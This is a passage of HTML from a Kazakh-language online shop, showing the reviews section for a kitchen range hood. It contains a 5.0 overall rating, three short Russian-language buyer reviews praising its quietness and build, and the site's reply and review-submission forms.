        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/kz/Comments/Comments?goodId=94&amp;classId=12&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Сатып алушылардың пікірлері 
                    <span class="product__page-block-header-count">10</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Сыртқы түрі</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциялығы</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Сенімділік</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">10 пікірлер</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сұрыптау</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Баға бойынша көрсету</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/kz/Comments/Comments?goodId=94&amp;classId=12&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (10)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Пікір қалдыру</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="275524">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Аманат
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                11.09.2019
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Двигатель достаточно тихий, даже на максимальной скорости. Имеется жировой фильтр в комплекте, не нужно докупать и искать. А так же, есть антивозвратный клапан, очень удобно, назад воздух не возвращается, я доволен.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=275524&amp;goodId=94&amp;classId=12"
               data-replyid="275524">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="275524">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="275524">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxzLzqEtop4wM7fRldyMXagYAF8K_xb2HnSRhfhZCW5FaVHr37rdO0IkBjF4CvsjIU5FUaixVxC0J5SmdQcoqa-dwFh_R2XlkwOpKqJBsNznwawlJzigZDrhhvUkwy2WvwM" />

        <input id="ParentId" name="ParentId" type="hidden" value="275524" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="94" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="12" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="275504">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Акниет
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                11.09.2019
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Хорошее качество за свои деньги. Нравится, что корпус сделан из металла. Имеется три скорости. На всех скоростях вытяжка достаточно тихая.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=275504&amp;goodId=94&amp;classId=12"
               data-replyid="275504">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="275504">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="275504">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxzLzqEtop4wM7fRldyMXagYAF8K_xb2HnSRhfhZCW5FaVHr37rdO0IkBjF4CvsjIU5FUaixVxC0J5SmdQcoqa-dwFh_R2XlkwOpKqJBsNznwawlJzigZDrhhvUkwy2WvwM" />

        <input id="ParentId" name="ParentId" type="hidden" value="275504" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="94" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="12" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="275490">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Самал
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                11.09.2019
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Очень хорошая, качественная вещь. Основном достоинством этой вытяжки является то, что она наклонная, то есть задув воздуха идет под разными углами наклона. Это значительно повышает эффективность работы. </div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=275490&amp;goodId=94&amp;classId=12"
               data-replyid="275490">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="275490">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="275490">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxzLzqEtop4wM7fRldyMXagYAF8K_xb2HnSRhfhZCW5FaVHr37rdO0IkBjF4CvsjIU5FUaixVxC0J5SmdQcoqa-dwFh_R2XlkwOpKqJBsNznwawlJzigZDrhhvUkwy2WvwM" />

        <input id="ParentId" name="ParentId" type="hidden" value="275490" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="94" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="12" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>
                




<div class="product__reviews-comments-more-wrapper">
    <div class="product__reviews-comments-more-text">
        көрсетілді 3 из 10 пікірлер
    </div>
    <a data-is-zero-page="True" href="/kz/Comments/Comments?goodId=94&amp;classId=12&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=None" class="btn btn__red product__reviews-comments-more-button">Көбірек көрсету</a>
</div>    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/kz/Comments/Comments?goodId=94&amp;classId=12&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (10)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/kz/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxzLzqEtop4wM7fRldyMXagYAF8K_xb2HnSRhfhZCW5FaVHr37rdO0IkBjF4CvsjIU5FUaixVxC0J5SmdQcoqa-dwFh_R2XlkwOpKqJBsNznwawlJzigZDrhhvUkwy2WvwM" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="94" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="12" />

    <h2 id="new-comment-header" class="product__page-block-header">Өз пікіріңізді жазыңыз</h2>

        <div class="product__reviews-form-block-text">
            Жеке деректерді толтыру арқылы пікір қосыңыз немесе алдымен сайтқа кіріңіз,содан кейін ақпарат автоматты түрде профильден алынады.&nbsp;
            <a id="login-link" data-url="/kz/CustomersAccount/Login">
                Кіру
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="24805" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Сыртқы түрі" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Сыртқы түрі</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24805">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24805" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24807" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Функциялығы" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциялығы</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24807">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24807" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24806" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Сенімділік" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Сенімділік</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24806">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24806" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Сіздің атыңыз <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Тауарды ұсынасыз ба?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Иә
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Жоқ
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Артықшылықтары</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Кемшіліктері</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Тым қысқа пікір" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Видео қосу</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео қосылмаған. Сілтеме дұрыс көрсетілгеніне көз жеткізіңіз
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Бейнеге екі данадан артық емес сілтемелер қабылданады
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Өлшемі 2 МБ-тан аспайтын және саны 3-тен 5-ке дейінгі файлдар қабылданады.
                &nbsp;
                Жүктеу үшін, файлдарды мұнда сүйреңіз...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">немесе мұнда басыңыз..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
